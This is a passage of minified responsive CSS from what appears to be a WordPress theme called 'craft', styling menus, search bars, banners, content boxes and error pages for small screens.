#666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;max-width:90%;margin:7px auto}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-45px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:76%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:var(--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:82%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:var(--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:var(--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:var(--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:var(--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:var(--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:var(--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:var(--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:var(--wpr-bg-8059e80a-de44-4642-b319-8928eebee309) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:var(--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982)}#sub_nav{background:#383229;height:100px;padding:4px 0;height:38px}.sub_right{display:none!important}.social_mid{display:none}.social_mid img{float:left;margin:0 2px 10px 3px}.social_mid h2{display:none}.sub_left{width:55%;height:20px;float:none;margin:0 auto}.sub_left img{width:100%;height:100%;padding:0 0 0;margin:0 0 15px -15%;float:left}.header{display:none}.fa{display:inline-block;font:normal 13px/1 FontAwesome!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding:0 6px 0 0!important;color:#fff!important;text-shadow:0 1px 1px #000}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:var(--wpr-bg-22486c96-42c4-4c96-87c0-2e8c69c5da12);padding:5px 12px 20px 4px;height:auto}.banner_mid{width:100%;z-index:1;padding-bottom:25px;padding-top:10px;float:none;height:auto!important}.banner_right{float:none;width:98%;padding:5px 12px 20px 5px;height:auto}.banner_mid h4{background:var(--wpr-bg-e40eef47-53a5-411a-ac11-3893310baa88) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 20px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 6px 3.2%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:96%;height:auto}.news_bar{background:none;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:94%;height:32px;padding:0 5px;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(../../../../../../../../../../../themes/craft/images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:none;width:96%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:10px 0}.latest_three{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one h4{background:var(--wpr-bg-d2a0537b-01d7-429f-ae1c-083f9e02dc27) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-805fec09-55a8-4187-80df-8e635409089e) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three h4{background:var(--wpr-bg-dc2f4c71-5cc4-42b0-bb5d-7f5759e40118) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0 12p;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_main{width:98%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:100%;float:none;margin:0 0 12px;overflow:hidden}.footer{background:#c8c9cb;height:auto;margin:0;padding:0!important;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.down_right{width:86%;float:none;margin:7px 0 0 10px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin-top:13px}.sub:focus{outline:none}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:40%;float:none!important;display:inline-block!important;margin:0 2% 25px 4%;height:32%}.related_one:last-child{margin-right:0!important}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 12px;width:100%;height:auto}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.producttable table h3{border-bottom:none!important;color:#fff!important;font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:var(--wpr-bg-1cc04c17-091b-4afb-901f-9bfc05310790) repeat-x}.error_head{width:58%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 44px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:80px;margin-top:3px;font-size:28px}.error_search{background:url(../../../../../../../../../../../themes/craft/images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:20px 20px 20px 20px}.error_bar{height:auto;font-size:18px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:92%;background-color:#fff;line-height:1em;float:none;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom:40px}#error_submit{background:#e62727;border-top-right-radius:0;border-bottom-right-radius:0;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important}}@media screen and (min-width:480px) and (max-width:767px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.tab_up_one{width:19%;height:34%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}tabs>nav>tab{padding:10px 10px 10px 10px!important;margin:6px 8px 0 0}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 6px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%!important;margin:0 auto!important;padding:10px 0 0!important;overflow:hidden!important;text-align:center!important}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 4.2%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:var(--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:20%;margin:-29px 0 0 0;float:left;position:absolute;right:0;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_search{background:var(--wpr-bg-1d90b935-1800-45ee-9ddb-38f8bbd7abfd);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:0 20px 24px 20px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:73%;background-color:#fff;line-height:1em;float:left;padding:15px 5px;margin:24px 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important;width:24%;margin:24px 0 0 0}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 10px!important;position:absolute;overflow:hidden}.nav_left ul li.shopping-cart{background:var(--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable{padding:0 8px 8px 0;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 2px 12px 2px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:82%!important;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:var(--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-29px 8px 0 0;display:table!important;width:5%}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 28px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:var(--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.sub_left{float:left;width:22%;padding:5px 0 0 10px}.nav_left a{padding:10px 0 0 18px!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:normal 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.down{background:var(--wpr-bg-929d8ca8-7ec4-4bb3-8480-67be91b5756f) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.down a{padding:0 0 0 29px!important}.nav_left ul li.decor{background:var(--wpr-bg-93d6e3a2-5829-48ec-a44d-c771d1cd034d) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:0;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.decor a{padding:0 0 0 39px!important}.menu li.paper-plane{background:var(--wpr-bg-83061d66-5192-4bfa-a707-39a572a4cb28) no-repeat left;margin:0 0 0 0;margin-right:-4px;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.paper-plane a{padding:4px 0 0 36px!important}.menu li.diamond{background:var(--wpr-bg-7327a52e-0704-413e-ba03-ac7fe2f31cb9) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.diamond a{padding:0 0 0 36px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:var(--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:var(--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:var(--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:var(--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e) no-repeat left!important;background-color:#5279a0!important}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-36px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:70%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:var(--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search 